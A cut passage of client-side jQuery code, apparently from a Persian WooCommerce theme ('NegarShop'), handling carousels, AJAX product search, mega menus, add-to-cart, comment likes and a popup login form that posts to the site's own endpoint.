                    thumbcar.find('[data-attach-id="' + activeItemAttachmentID + '"]').parents('.owl-item').addClass('custom-active-item');
                }, 100);
            });
            thumbcar.on('changed.owl.carousel', function (event) {
                bigcar.trigger('to.owl.carousel', event.item.index);
                clearTimeout(setterTimer);
                setterTimer = setTimeout(() => {
                    let activeItemAttachmentID = bigcar.find('.owl-item.active [data-attach-id]').attr('data-attach-id');
                    thumbcar.find('.custom-active-item').removeClass('custom-active-item');
                    thumbcar.find('[data-attach-id="' + activeItemAttachmentID + '"]').parents('.owl-item').addClass('custom-active-item');
                }, 500);
            });
            $('.owl-carousel.wc-product-carousel-thumbs .owl-item').click(function () {
                bigcar.trigger('to.owl.carousel', $(this).index());
            });
        });
        bigcar.on('initialized.owl.carousel', function (event) {
            setTimeout(function () {
                bigcar.trigger('to.owl.carousel', event.item.count - 1);
            }, 10);
        });
        if ($(window).innerWidth() > 992) {
            $(document).ready(function () {
                $('.owl-carousel.wc-product-carousel img.product-gallery-img').each(function () {
                    $('#' + $(this).attr('id')).one("load", function () {
                        $('#' + $(this).attr('id')).magnify({
                            speed: 200,
                            src: $(this).attr('src')
                        });
                    }).each(function () {
                        if (this.complete) {
                            $(this).trigger('load');
                        }
                    });
                });
            });
        }
    }

    CBinitProductGallery();
    let wcshortdesc = $('.woocommerce-product-details__short-description').height();
    if (wcshortdesc > 194) {
        $('.woocommerce-product-details__short-description').append('<button id="product-short-desc-toggle"><span>دیدن ادامه...</span> <i class="fal fa-angle-down"></i></button>');
    }
    $('#product-short-desc-toggle').click(function () {
        $(this).parents('.woocommerce-product-details__short-description').toggleClass('show');
        if ($(this).parents('.woocommerce-product-details__short-description').hasClass('show')) {
            $(this).children('span').text('کوتاه کردن');
        } else {
            $(this).children('span').text('دیدن ادامه...');
        }
    });
    $(document).ready(function () {
        $('.enamad-carousel').owlCarousel({rtl: true, items: 1, loop: true, autoplay: true});
    });

    $('img.lazy').one("load", function () {
        $(this).parents('figure.thumb').css({'background-image': 'none'});
    }).each(function () {
        if (this.complete) {
            $(this).trigger('load');
        }
    });


    $(document).ready(function () {
        $('body:not(.elementor-page) .offer-moments .owl-carousel').each(function () {
            let carouselSEL = $(this);
            let carinit = carouselSEL.owlCarousel({
                items: 1,
                rtl: true,
                dots: false,
                touchDrag: false,
                mouseDrag: false,
                pullDrag: false,
                loop: true,
                nav: false,
                autoplay: true,
                autoplayTimeout: 7000,
                autoplayHoverPause: false,
                onInitialized: function () {
                    carouselSEL.parents('.offer-moments').addClass('animate-bar');
                }
            });
        });
    });


    let afterval = 0;
    wpbtt_start();
    $(window).scroll(function () {
        wpbtt_start();
        if ($(window).scrollTop() > 0) {
            $('.fixed-bottom-bar').fadeIn('fast');
        } else {
            $('.fixed-bottom-bar').fadeOut('fast');
        }
    });
    $("#main-menu-btn").click(function () {
        $("#side-menu").addClass('show');
    });
    $("#res-search-btn").click(function () {
        $(this).addClass('show');
    });
    $("#res-search-close").click(function () {
        $("#res-search-btn").removeClass('show');
        return false;
    });
    $(".ui-mask").click(function () {
        $("#side-menu").removeClass('show');
    });
    $("#side-menu nav li.menu-item-has-children,footer#footer .footer-copyright nav.footer-menu li.menu-item-has-children").each(function () {
        $(this).children('a').after('<span class="toggle"><i class="fal fa-angle-down"></i></span>');
    });
    $("#side-menu nav li.menu-item-has-children span.toggle").click(function () {
        $(this).toggleClass('active');
        $(this).next('ul').slideToggle('fast');
    });
    $("footer#footer .footer-copyright nav.footer-menu li.menu-item-has-children span.toggle").click(function () {
        $(this).toggleClass('active');
        $(this).next('ul').toggleClass('show');
    });
    $("button#footer-menu-toggle").click(function () {
        $(this).next('ul').toggleClass('show');
    });
    $(".content-widget header.section-header button.wg-tabs-toggle").click(function () {
        $(this).next('ul').toggleClass('show');
    });
    $(".content-widget header.section-header button.wg-tabs-close").click(function () {
        $(this).parents('ul').removeClass('show');
    });
    $(".content-widget header.section-header ul.tabs a").click(function () {
        $(this).parents('ul').removeClass('show');
    });
    $(document).ready(function () {
        let qiit = $('.quantity input.input-text');
        qiit.each(function () {
            $(this).before('<span class="m-btn"><i class="far fa-minus"></i></span>');
            $(this).after('<span class="p-btn"><i class="far fa-plus"></i></span>');
            $(this).parents('.quantity').addClass('custom-num');
            $(this).show();
        });
    });
    $(document).on('click', '.quantity .m-btn', function () {
        let inputT = $(this).parent().find('input.input-text');
        if (parseInt(inputT.val()) > parseInt(inputT.attr('min'))) {
            inputT.val(parseInt(inputT.val()) - 1);
            inputT.change();
        }
    });
    $(document).on('click', '.quantity .p-btn', function () {
        let inputT = $(this).parent().find('input.qty');
        if (parseInt(inputT.val()) < parseInt(inputT.attr('max')) || inputT.attr('max') == "") {
            inputT.val(parseInt(inputT.val()) + 1);
            inputT.change();
        }
    });

    $(document).ajaxSuccess(function (event, xhr, settings) {
        let req_url = settings.url;
        if (req_url.search("wc-ajax=get_refreshed_fragments") > -1) {
            $('.quantity input.input-text').parents('.quantity').addClass('custom-num');
            $('.quantity.custom-num input.input-text').before('<span class="m-btn"><i class="far fa-minus"></i></span>');
            $('.quantity.custom-num input.input-text').after('<span class="p-btn"><i class="far fa-plus"></i></span>');
            $('.quantity input.input-text').show();
        }
    });
    if ($('.orderby.custom-select').length > 0) {
        $('.sort-tabs ul.products-archive-tabs button[data-value="' + $('.orderby.custom-select').val() + '"]').addClass('btn-primary');
        $('.sort-tabs ul.products-archive-tabs button:not(.btn-primary)').click(function () {
            $('.orderby.custom-select').val($(this).attr('data-value'));
            $('.orderby.custom-select').change();
        });
    } else {
        $('.woocommerce-products-header .sort-tabs').remove();
    }
    if (get('stock') == "instock") {
        $('#archive-in-stock-switch').prop('checked', true);
    }
    $('#archive-in-stock-switch').change(function () {
        if ($(this).prop("checked")) {
            insertParam('stock', 'instock');
        } else {
            removeParam('stock');
        }
    });
    if (getCookie('negarshop_popup') != "hidden") {
        $('#negarshop-popup').modal('show');
    }
    $('#negarshop-popup .negarshop-popup-link').click(function () {
        let cook_time = $('#negarshop-popup').attr('data-time');
        setCookie('negarshop_popup', 'hidden', cook_time, true);
        $('#negarshop-popup').modal('hide');
    });
    $('#negarshop-popup').on('hidden.bs.modal', function (e) {
        let cook_time = $('#negarshop-popup').attr('data-time');
        setCookie('negarshop_popup', 'hidden', cook_time, true);
    });
    $('#header-action-menu-btn').click(function () {
        $(this).toggleClass('active');
        $('header#header.style-negarshop-light .bottom').toggleClass('show');
    });


    function wpbtt_btn(i) {
        let prec = i * 3.6;
        if (prec <= 180) {
            jQuery('#negarshop-to-top>span').css('background-image', 'linear-gradient(' + (prec + 90) + 'deg, transparent 50%, #fff 50%),linear-gradient(90deg, #fff 50%, transparent 50%)');
        } else {
            jQuery('#negarshop-to-top>span').css('background-image', 'linear-gradient(' + (prec - 90) + 'deg, transparent 50%, ' + jsVars.borderActiveColor + ' 50%),linear-gradient(90deg, #fff 50%, transparent 50%)');
        }
    }

    function wpbtt_start() {
        let scrollTop = jQuery(window).scrollTop();
        let docHeight = jQuery(document).height();
        let winHeight = jQuery(window).height();
        let scrollPercent = (scrollTop) / (docHeight - winHeight);
        let scrollPercentRounded = Math.round(scrollPercent * 100);
        wpbtt_btn(scrollPercentRounded);
    }

    $('#negarshop-to-top').click(function () {
        $("html, body").stop().animate({scrollTop: 0}, "fast");
        return false;
    });
    $('.products-grid .grid-products-loader button.btn').click(function () {
        let thisItem = $(this);
        let ti_offset = parseInt($(this).attr('data-offset'));
        thisItem.addClass('disabled');
        jQuery.post(negarshop_obj.ajax_url, {
            'action': 'negarshop_grid_post_ajax',
            'query': thisItem.attr('data-query'),
            'offset': ti_offset,
        }, function (response) {
            if (response.status) {
                ti_offset++;
                thisItem.attr('data-offset', ti_offset);
                thisItem.removeClass('disabled');
                thisItem.parents('.grid-items').children('.row').append(response.data);
                if (!response.next) {
                    thisItem.remove();
                }
            }
        });
        return false;
    });
    let caloadmg = false;
    $('#magical-btn').click(function () {
        let thisItem = $(this);
        $('.magic-items').slideUp('fast');
        thisItem.addClass('loading');
        jQuery.post(negarshop_obj.ajax_url, {
            'action': 'negarshop_magic_post_ajax',
            'query': thisItem.attr('data-query'),
        }, function (response) {
            if (response.status) {
                $('.magic-items').slideDown('fast');
                $("html, body").animate({scrollTop: $('.magic-items').offset().top}, "slow");
                $('.magic-items .row').html(response.data);
            }
            thisItem.removeClass('loading');
        });
        return false;
    });
    $(document).on("click", ".add-product-favo, .dislike_product", function () {
        let thisItem = $(this);
        if (!thisItem.hasClass('login_req')) {
            thisItem.addClass('disabled');
            jQuery.post(negarshop_obj.ajax_url, {
                'action': 'negarshop_like_ajax',
                'id': thisItem.attr('data-id'),
            }, function (response) {
                if (response.status) {
                    if (response.status_code == 1) {
                        thisItem.addClass("liked");
                    } else if (response.status_code == 2) {
                        thisItem.removeClass("liked");
                    }
                    thisItem.removeClass('disabled');
                    if (thisItem.hasClass('dislike_product')) {
                        location.reload();
                    }
                }
            });
        } else {
            $('#login-popup-modal').modal('show');
        }
        return false;
    });
    $(document).on("click", ".cb-quick-view:not(.disabled)", function () {
        let thisItem = $(this);
        let cbQVModal = $('.cb-quick-view-modal-lg');
        thisItem.addClass('disabled');
        cbQVModal.find('.modal-content').children('.loading').show();
        cbQVModal.find('.modal-content').children('.content').html('');
        cbQVModal.modal('show');
        jQuery.post(negarshop_obj.ajax_url, {
            'action': 'cb_quick_view_ajax',
            'id': thisItem.attr('data-id'),
        }, function (response) {
            if (response.status) {
                cbQVModal.find('.modal-content').children('.loading').hide();
                cbQVModal.find('.modal-content').children('.content').html(response.data);
                thisItem.removeClass('disabled');
            }
        });
        return false;
    });
    $(document).on("submit", '.card-add-to-cart form', function (e) {
        let item_id = $(this).parents('article.w-p-item').parent().attr('id');
        let formData = {};
        $(this).find("[name]").each(function (index, node) {
            formData[node.name] = node.value;
        });
        formData['action'] = 'cb_add_to_cart_ajax';
        formData['id'] = formData['add-to-cart'];
        formData['add-to-cart'] = false;
        let thisitem = $(this);
        thisitem.addClass('disabled');
        $.ajax({
            url: negarshop_obj.ajax_url,
            method: 'post',
            data: formData
        }).done(function (response) {
            if (response.status !== undefined) {
                $.notify({
                    message: response.message,
                }, {
                    // settings
                    element: 'body',
                    position: null,
                    type: response.style,
                    allow_dismiss: false,
                    newest_on_top: false,
                    placement: {
                        from: "top",
                        align: "right"
                    },
                    z_index: parseInt(thisitem.attr('data-offset')),
                    delay: 2000,
                    timer: 1000,
                });
                $('.widget_shopping_cart_content').html(response.basket);
                $('.cart-basket-box span.count, #responsive-header .rh-item .badge').text(response.count);
                $('.cart-basket-box span.subtitle').html(response.total_amount);
            }
            atc_can[item_id] = true;
            thisitem.parents('article.w-p-item').removeClass('show-add-cart');
            thisitem.removeClass('disabled');
        });
        return false;
    });


    let atc_time = {};
    let atc_can = {};
    $(document).on("click", '.cb-add-to-cart.advanced_cart', function () {
        let item_id = $(this).parents('article.w-p-item').parent().attr('id');
        atc_can[item_id] = true;
        $(this).parents('article.w-p-item').addClass('show-add-cart');
        return false;
    });
    $(document).on("mouseleave", 'article.w-p-item', function () {
        let thisItem = $(this);
        let item_id = $(this).parent().attr('id');
        atc_time[item_id] = setTimeout(function () {
            if (atc_can[item_id]) {
                thisItem.removeClass('show-add-cart');
            }
        }, 2000);
    });
    $(document).on("mouseenter", 'article.w-p-item', function () {
        let item_id = $(this).parent().attr('id');
        if (atc_time[item_id] !== undefined) {
            clearTimeout(atc_time[item_id]);
        }
        atc_can[item_id] = true;
    });
    $(document).on("focus", '.card-add-to-cart select,.card-add-to-cart input', function () {
        let item_id = $(this).parents('article.w-p-item').parent().attr('id');
        if (atc_time[item_id] !== undefined) {
            clearTimeout(atc_time[item_id]);
        }
        atc_can[item_id] = false;
    });
    $(document).on("focusout", '.card-add-to-cart select,.card-add-to-cart input', function () {
        let item_id = $(this).parents('article.w-p-item').parent().attr('id');
        atc_can[item_id] = true;
    });
    $(document).on("click", '.card-add-to-cart .close', function () {
        $(this).parents('article.w-p-item').removeClass('show-add-cart')
    });


    $(document).on("click", '.cb-add-to-cart:not(.advanced_cart)', function () {
        let thisitem = $(this);
        thisitem.addClass('disabled');
        $.ajax({
            url: negarshop_obj.ajax_url,
            method: 'post',
            data: {
                'action': 'cb_add_to_cart_ajax',
                'id': thisitem.attr('data-id'),
            }
        }).done(function (response) {
            if (response.status !== undefined) {
                $.notify({
                    message: response.message,
                }, {
                    // settings
                    element: 'body',
                    position: null,
                    type: response.style,
                    allow_dismiss: false,
                    newest_on_top: false,
                    placement: {
                        from: "top",
                        align: "right"
                    },
                    z_index: parseInt(thisitem.attr('data-offset')),
                    delay: 2000,
                    timer: 1000,
                });
                $('.widget_shopping_cart_content').html(response.basket);
                $('.cart-basket-box span.count, #responsive-header .rh-item .badge').text(response.count);
                $('.cart-basket-box span.subtitle').html(response.total_amount);
            }
            thisitem.removeClass('disabled');
        });
    });

    $("html").click(function () {
        $(".header-search .search-box.ajax-form .search-result").fadeOut('fast');
    });

    $(".header-search .search-box.ajax-form .search-result").click(function (a) {
        a.stopPropagation();
    });

    $('.header-search .search-box.ajax-form input.search-field').focus(function (a) {
        a.stopPropagation();
        $(this).parents('.search-box').find('.search-result').fadeIn('fast');
    }).click(function (a) {
        a.stopPropagation();
        $(this).parents('.search-box').find('.search-result').fadeIn('fast');
    });
    let pretext = $('.header-search .search-box.ajax-form input.search-field').val();
    let forceSearch = false;

    let current_category, current_instuck;
    $('.header-search .search-box.ajax-form .close-popup, .header-search .search-box.ajax-form .search-submit').click(function () {
        forceSearch = true;
        current_category = $(this).parents('.search-box').find('#header-search-cat').val();
        current_instuck = $(this).parents('.search-box').find('#header-search-stock').val();
        $('.header-search .search-box input.search-field').keyup();
        return false;
    });

    let cansend = true;
    let myTimeVar;
    $('.header-search .search-box.ajax-form input.search-field').keyup(function () {
        clearTimeout(myTimeVar);
        let thisItem = $(this);
        let current_text = $(this).val();
        thisItem.parents('.search-box').addClass('loading');
        myTimeVar = setTimeout(function () {
            let content_selector = thisItem.parents('.search-box').find('.search-result');

            let current_type = thisItem.parents('.search-box').attr('data-type');
            current_category = thisItem.parents('.search-box').find('#header-search-cat').val();
            current_instuck = thisItem.parents('.search-box').find('#header-search-stock') !== undefined ? thisItem.parents('.search-box').find('#header-search-stock').val() : '';
            if (cansend && (current_text != pretext || forceSearch) && current_text != "" && current_text.length > 1) {
                cansend = false;
                forceSearch = false;


                content_selector.html('');
                jQuery.post(negarshop_obj.ajax_url, {
                    'action': 'negarshop_ajax_search',
                    's': thisItem.val(),
                    'cat': current_category,
                    'stuck': current_instuck,
                    'type': current_type,
                }, function (response) {
                    if (response.status) {
                        let html_output = '';
                        let i;
                        let res_data = response.data;
                        if (res_data.length > 0) {
                            for (i = 0; i < res_data.length; i++) {
                                html_output = html_output + '<li><a href="' + res_data[i].url + '"><img src="' + res_data[i].thumb + '" alt="' + res_data[i].title + '"/><h3>' + res_data[i].title + '</h3><h6>' + res_data[i].price + '</h6></a></li>';
                            }
                            html_output += '<li class="archive">' + defaultText.searchArchive + '<a href="javascript:void(0)" onclick="archive_btn(this)" class="archive-btn btn btn-primary">' + defaultText.searchAllBtn + '</a> </li>';
                        } else {
                            html_output = '<li class="nothing"><i class="fal fa-times-circle"></i>' + defaultText.searchNotFound + '</li>';
                        }
                        content_selector.fadeIn('fast');
                        content_selector.html(html_output);
                        thisItem.parents('.search-box').removeClass('loading');
                    }
                    cansend = true;
                });

            } else {
                thisItem.parents('.search-box').removeClass('loading');
            }
            pretext = current_text;
        }, 1000);
    });
    $('.negar-select').each(function () {
        $(this).select2();
    });
    $('.header-search .search-box button.search-filters').click(function () {
        $(this).parents('.search-box').addClass('show-filters');
    });
    $('.header-search .search-box button.close-popup').click(function () {
        $(this).parents('.search-box').removeClass('show-filters');
    });

    function initOWLCAR(selector) {
        selector.each(function () {
            let owlSelector = $(this);
            let owlOptions = {};
            if (owlSelector.attr('data-owl-options') !== undefined) {
                owlOptions = JSON.parse(owlSelector.attr('data-owl-options'));
            }
            owlSelector.owlCarousel(owlOptions);
        });
    }

    $(document).ready(function () {
        initOWLCAR($('.inline-owl-carousel'));
    });

    $(document).on('mouseenter', '.is-mega-menu-con.is-product-mega-menu .tabs a[data-query],.is-mega-menu-con.is-two-level-mega-menu .tabs a[data-query]', function () {
        let thisitem = $(this);
        thisitem.parents('.tabs').find('a').removeClass('item-hover');
        thisitem.addClass('item-hover');
        let menu_tab = thisitem.attr('data-tab');
        let content = thisitem.parents('.is-mega-menu-con').find('.contents');
        content.addClass('loading');
        if (!$(this).hasClass('loaded')) {
            let menu_query = thisitem.attr('data-query');
            if (!thisitem.hasClass('loading')) {
                thisitem.addClass('loading');
                content.find('.owl-carousel').removeClass('show');
                jQuery.post(negarshop_obj.ajax_url, {
                    'action': 'negarshop_ajax_megamenu_producs',
                    'query': menu_query,
                    'tab': menu_tab
                }, function (response) {
                    if (response.status) {
                        content.append(response.data.htmlContent);
                        content.find('.tab-' + menu_tab).addClass('show');
                        initOWLCAR(content.find('.tab-' + response.data.classAttr));
                        thisitem.addClass('loaded');
                    }
                    thisitem.removeClass('loading');
                    content.removeClass('loading');
                    thisitem.trigger('mouseenter');
                });
            }
        } else {
            content.removeClass('loading');
            content.find('.owl-carousel').removeClass('show');
            content.find('.tl-tabs').removeClass('show');
            content.find('.tab-' + menu_tab).removeClass('owl-hidden');
            content.find('.tab-' + menu_tab).addClass('show');
        }
    });
    $('ul.main-menu li[data-id]').hover(function () {
        if (!$(this).hasClass('loaded')) {
            let thisitem = $(this);
            let menu_id = thisitem.attr('data-id');
            if (!thisitem.hasClass('loading')) {
                thisitem.addClass('loading');
                jQuery.post(negarshop_obj.ajax_url, {
                    'action': 'negarshop_ajax_megamenu',
                    'menu_id': menu_id
                }, function (response) {
                    if (response.status) {
                        thisitem.append(response.data);
                        thisitem.addClass('loaded');
                        if (response.type === "product") {
                            thisitem.find('.tabs li:first-of-type>a').trigger('mouseenter');
                        }
                        let containerSize = $('.elementor-container').length > 0 ? $('.elementor-container').width() : $('.container').width();
                        $('.header-main-nav .header-main-menu:not(.vertical-menu) li[data-id]>ul.is-mega-menu-con').width(containerSize - 30);
                        $('.header-main-nav .header-main-menu.vertical-menu li[data-id]>ul.is-mega-menu-con').width(containerSize - 275);
                    }
                    thisitem.removeClass('loading');
                });
            }
        }
    });

    $('.header-main-nav .header-main-menu ul.main-menu>li.loaded>a').each(function () {
        if ($(this).prev('ul').length === 1) {
            let html_OUT = $(this)[0].outerHTML;
            $(this).prev('ul').before(html_OUT);
            $(this).prev('ul').find('.tabs ul>li:first-of-type>a').trigger('mouseenter');
            $(this).remove();
            let contSize = $('.elementor-container').length > 0 ? $('.elementor-container').width() : $('.container').width();
            $('.header-main-nav .header-main-menu:not(.vertical-menu) li[data-id]>ul.is-mega-menu-con').width(contSize - 30);
        }
    });
    $('.header-main-nav .header-main-menu.vertical-menu  li[data-id]>ul.is-mega-menu-con').each(function () {

        if ($(this).offset().left < 0) {
            $(this).width($(this).width() + $(this).offset().left - 15);
        }
    });

    $('video[custom-control]').each(function () {
        $(this).after('<button class="btn-play"><i class="fal fa-play"></i></button>');
    });
    $('video[custom-control]+.btn-play').on("click", function () {
        if ($(this).find('i').hasClass('fa-pause')) {
            $(this).prev("video").get(0).pause();
        } else {
            $(this).prev("video").get(0).play();
        }
        $(this).find('i').toggleClass("fa-pause");
    });


    $("#res-search-show").click(function () {
        $('.res-searchform').addClass('active');
    });
    $("#res-search-close").click(function () {
        $('.res-searchform').removeClass('active');
    });
    $("#header-menu-toggle").click(function () {
        $(".side-nav").addClass('show');
    });
    $(".ui-mask").click(function () {
        $(".side-nav").removeClass('show');
    });
    $(".side-nav nav li.menu-item-has-children, #footer .footer-menu nav.footer-menu li.menu-item-has-children").each(function () {
        $(this).children('a').after('<span class="toggle"><i class="fal fa-angle-down"></i></span>');
    });
    $(".side-nav nav li.menu-item-has-children span.toggle, #footer .footer-menu nav.footer-menu li.menu-item-has-children span.toggle").click(function () {
        $(this).toggleClass('active');
        $(this).next('ul').slideToggle('fast');
    });
    $(window).scroll(function () {
        if ($(this).width() < 1200) {
            if ($(this).scrollTop() > 15) {
                $('#responsive-header').addClass('fixed');
            } else {
                $('#responsive-header').removeClass('fixed');
            }
        }
    });


    $('#send-product-email').on("click", function () {
        let thisitem = $(this);
        let post_id = thisitem.attr('data-id');
        let user_email = $('#share-email-address').val();
        if (!thisitem.hasClass('disabled')) {
            thisitem.addClass('disabled');
            jQuery.post(negarshop_obj.ajax_url, {
                'action': 'negarshop_email_sharing',
                'id': post_id,
                'email': user_email,
            }, function (response) {
                let res = defaultText.errorSend;
                let style = "error";
                if (response.status) {
                    res = response.data;
                    style = "success";
                }
                $.notify({
                    message: res,
                }, {
                    // settings
                    element: 'body',
                    position: null,
                    type: style,
                    allow_dismiss: false,
                    newest_on_top: false,
                    placement: {
                        from: "top",
                        align: "right"
                    },
                    z_index: 9999,
                    delay: 2000,
                    timer: 1000,
                });
                thisitem.removeClass('disabled');
            });
        }
    });
    $(document).ready(function () {
        $('.product-additional-items .owl-carousel').owlCarousel({
            rtl: true,
            nav: true,
            dots: false,
            navText: ["<i class='fal fa-angle-right'></i>", "<i class='fal fa-angle-left'></i>"],
            responsive: {
                0: {
                    items: 1,
                },
                480: {
                    items: 1,
                },
                700: {
                    items: 2,
                },
                991: {
                    items: 2,
                },
            },
            margin: 20
        });
    });
    if ($('.af-add-to-cart .btn').length > 0) {
        let AF_cansend = true;
        let af_add = $('.af-add-to-cart .btn');
        let af_sel = $(".product-additional-items .additional-factor");
        let af_items_sel = $(".product-additional-items input[name*='quantity[']");
        let af_total_sel = $(".product-additional-items .af-total-price .total-count b");
        let af_items_sel_count = af_items_sel.length;
        af_items_sel.on("change", function () {
            let af_total_price = 0;
            let item_ID = parseInt($(this).attr("data-id"));
            if ($(this)[0].checked) {
                $(this).attr("value", "1");
                af_items_sel_count++;
            } else {
                $(this).attr("value", "0");
                af_items_sel_count--;
            }
            if (af_items_sel_count == 1) {
                $(".product-additional-items input[name*='quantity[']:checked").addClass('disabled');
            } else {
                $(".product-additional-items input[name*='quantity['].disabled").removeClass('disabled');
            }
            if (AF_cansend) {
                af_items_sel.each(function () {
                    if ($(this)[0].checked) {
                        af_total_price += parseInt($(this).attr("data-price"));
                    }
                });
                AF_cansend = false;
                af_sel.addClass('loading');
                jQuery.post(negarshop_obj.ajax_url, {
                    'action': 'negarshop_price_html',
                    'int': af_total_price,
                }, function (response) {
                    if (response) {
                        af_total_sel.text(af_items_sel_count);
                        $('.product-section.product-additional-items .additional-factor .af-total-price .price').html(response.data);
                    }
                    af_sel.removeClass('loading');
                    AF_cansend = true;
                });
            }
        });
    }

    function arrayEdit(array, item, add) {
        if (add) {
            let exist = false;
            for (var KEY in array) {
                if (array[KEY] === item) {
                    exist = true;
                }
            }
            if (!exist) {
                array[array.length] = item;
            }
        } else {
            for (var KEY in array) {
                if (array[KEY] === item) {
                    array.splice(KEY, 1);
                }
            }
        }
        return array;
    }


    $('.cb-nouislider').each(function () {
        let bigValueSlider = $(this).get(0);
        let slider = noUiSlider.create(bigValueSlider, {
            start: 3,
            step: 1,
            connect: [true, false],
            direction: 'rtl',
            range: {
                min: 1,
                max: 5
            }
        });
        $(this).append('<input type="hidden" name="' + $(this).attr("data-name") + '" value="3" />');
        $(this).append('<span class="level">' + defaultText.medium + '</span>');
        let input_value = $(this).find('input');
        let level_text = $(this).find('.level');
        bigValueSlider.noUiSlider.on('slide.one', function (a) {
            input_value.val(parseInt(a[0]));
            switch (parseInt(a[0])) {
                case 2:
                    level_text.text(defaultText.bad);
                    break;
                case 3:
                    level_text.text(defaultText.medium);
                    break;
                case 4:
                    level_text.text(defaultText.good);
                    break;
                case 5:
                    level_text.text(defaultText.excelent);
                    break;
                default:
                    level_text.text(defaultText.verybad);
                    break;
            }
        });
    });

    $('.cb-chips').each(function () {
        $(this).append('<div class="cb-chips">');
        $(this).append('<div class="add-box"><input type="text" name="' + $(this).attr('data-name') + '[]" placeholder="' + $(this).attr('data-phold') + '" class="text-field"><button class="btn add-item" type="button"><i class="fas fa-plus"></i></button></div>');
        $(this).append('<ul class="chip-items">');
        $(this).append('</ul>');
        $(this).append('</div>');
    });
    $(document).on("keypress", ".cb-chips input.text-field", function (e) {
        if (e.which == 13) {
            $(this).parents('.add-box').find('.add-item').click();
            return false;
        }
    });
    $(document).on("click", ".cb-chips .add-box .add-item", function () {
        let parent = $(this).parents('.cb-chips');
        let txt_inp = parent.find('.text-field').val();
        if (txt_inp !== "") {
            let div = document.createElement("div");
            div.innerHTML = txt_inp;
            parent.find('.chip-items').prepend('<li><span>' + div.innerText + '</span><button class="remove-item" type="button"><i class="far fa-times"></i></button><input type="hidden" name="' + parent.attr('data-name') + '[]" value="' + txt_inp + '"></li>');
            parent.find('.text-field').val("");
        }
    });
    $(document).on("click", ".cb-chips .chip-items .remove-item", function () {
        $(this).parents('li').remove();
    });
    $('.comment-form-cookies-consent').addClass('ns-checkbox');

    function exLikes() {
        $('.comment-like-btn').each(function () {
            let id = $(this).attr('data-id');
            let cookie_name = "comment_like_btn";
            let cookie = getCookie(cookie_name);
            if (cookie === "") {
                cookie = [];
            } else {
                cookie = JSON.parse(cookie);
            }
            let rate_exists = jQuery.inArray(id, cookie);
            if (rate_exists >= 0) {
                $(this).addClass('disabled');
            }
        });
    }

    $(document).on("click", ".comment-like-btn", function () {
        let thisitem = $(this);
        let cookie_name = "comment_like_btn";
        let cookie = getCookie(cookie_name);
        if (cookie === "") {
            cookie = [];
        } else {
            cookie = JSON.parse(cookie);
        }
        let rate_exists = jQuery.inArray(thisitem.attr('data-id'), cookie);
        if (rate_exists === -1) {
            if (cookie.length === 0) {
                cookie[0] = thisitem.attr('data-id');
                cookie = JSON.stringify(cookie);
                setCookie(cookie_name, cookie, 30, false);
            } else {
                cookie[cookie.length] = thisitem.attr('data-id');
                cookie = JSON.stringify(cookie);
                setCookie(cookie_name, cookie, 30, false);
            }
            if (!thisitem.hasClass('disabled')) {
                thisitem.addClass('disabled');
                $.post(negarshop_obj.ajax_url, {
                    'action': 'cb_comment_rates',
                    'id': thisitem.attr('data-id'),
                    'act': thisitem.attr('data-action'),
                }, function (response) {
                    if (response.status) {
                        thisitem.find('.count').text(response.data);
                        exLikes();
                    }
                    $('.comment-like-btn[data-id="' + thisitem.attr('data-id') + '"]').addClass('disabled');
                });
            }
        } else {
            thisitem.addClass('disabled');
        }
    });

    $('.cb-comment-tabs .cb-tabs a').click(function () {
        let thisitem = $(this);
        if (!thisitem.hasClass('disabled') && !thisitem.hasClass('active')) {
            thisitem.addClass('disabled');
            $('.cb_comment_list').addClass('loading');
            $.post(negarshop_obj.ajax_url, {
                'action': 'cb_comment_tabs',
                'id': thisitem.attr('data-id'),
                'order': thisitem.attr('data-order'),
            }, function (response) {
                if (response.status) {
                    $('.cb_comment_list .commentlist').html(response.data);
                    $('.cb-comment-tabs .cb-tabs a').removeClass('active');
                    thisitem.addClass('active');
                    exLikes();
                }
                $('.cb_comment_list').removeClass('loading');
                thisitem.removeClass('disabled');
            });
        }
        return false;
    });
    $('.cb-comment-tabs .cb-tabs li:first-of-type a').click();

    $('.related.products-carousel .owl-carousel').each(function () {
        let count = $(this).data('car-count') ?? 4;
        $(this).owlCarousel({
            rtl: true,
            nav: true,
            dots: false,
            loop: true,
            navText: ["<i class='fal fa-angle-right'></i>", "<i class='fal fa-angle-left'></i>"],
            responsive: {
                0: {
                    items: 1,
                },
                360: {
                    items: 1.5,
                },
                480: {
                    items: 2,
                },
                700: {
                    items: 3,
                },
                991: {
                    items: count,
                },
            },
            margin: 15
        });
    });


    let checkSending = false;
    $("#login-remember").change(function (event) {
        if ($(this).is(":checked")) {
            $(this).val(1);
        } else {
            $(this).val(0);
        }
    });
    $("#login-submit").click(function () {
        let thisitem = $(this);
        let data = $(this).parents('.header-popup-login').serialize();
        let username = $("#login-username").val();
        let password = $("#login-pass").val();
        let remember = $("#login-remember").val();
        if (username !== "" && password !== "") {
            thisitem.attr("disabled", true);
            $("#login-res").text(defaultText.pleaseWait).addClass("d-block");
            if (!checkSending) {
                checkSending = true;
                jQuery.post(negarshop_obj.ajax_url, {
                    'action': 'negarshop_ajax_login',
                    'username': username,
                    'password': password,
                    'remember': remember,
                    'other': data
                }, function (response) {
                    $("#login-res").text(response.data).addClass(response.type);
                    if (response.status === true) {
                        location.reload();
                    }
                    thisitem.attr("disabled", false);
                    checkSending = false;
                });
            }
        }
        return false;
    });
    $('form.header-popup-login input').on('keypress', function (e) {
        if (e.which === 13) {
            $("#login-submit").trigger('click');
        }
    });
    $(".variations_form.cart select").each(function () {
        $(this).addClass('form-control');
    });
    $(".dokan-btn, .sms-notif-submit").each(function () {
        $(this).removeClass('dokan-btn');
        $(this).addClass('btn');
    });
    $(".dokan-btn-theme, .sms-notif-submit").each(function () {
        $(this).removeClass('dokan-btn-theme');
        $(this).addClass('btn-primary');
    });
    $('#yith-wcwtl-output .button').addClass('btn');
    $('.summary.entry-summary #yith-wcwtl-output').remove();
    $('ul.product-categories li.cat-parent>a').on("click", function () {
        $(this).next("ul").slideToggle("fast");
        $(this).parents('li').toggleClass('open');
        return false;
    });
    $('[data-toggle="tooltip"]').tooltip();
    $(document).on('click', '.ns-popup-btn', function () {
        let mdl_selector = $(this).attr('data-toggle');
        $(mdl_selector).addClass('active');
    });
    $(document).on('click', '.ns-popup-close', function () {
        $(this).parents('.ns-popup').removeClass('active');
    });
    $(document).on('click', '.ns-closer', function () {
        $(this).prev('.ns-popup').removeClass('active');
    });
    $('.sec-sticky').each(function () {
        let thisIitem = $(this);
        $(this).after('<div class="sticky-space" style="height: ' + $(this).height() + 'px"></div>');
